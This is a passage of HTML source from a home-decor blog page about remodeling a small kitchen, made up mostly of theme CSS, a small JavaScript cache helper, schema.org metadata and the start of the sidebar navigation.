		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20  Smart Remodel A Small Kitchen",
    "description": "20 Smart Remodel A Small Kitchen .Enhance your kitchen floor plan for food prep and amusing&hellip;",
    "datePublished": "2023-03-23",
    "datemodified": "2023-03-23",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/remodel-a-small-kitchen\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Remodel A Small Kitchen Best Of Small Kitchen Remodel Featuring Slate Tile Backsplash-866377.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/kitchen-ideas\/",
                "name": "Kitchen Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/remodel-a-small-kitchen\/",
                "name": "20  Smart Remodel A Small Kitchen"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-330968 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
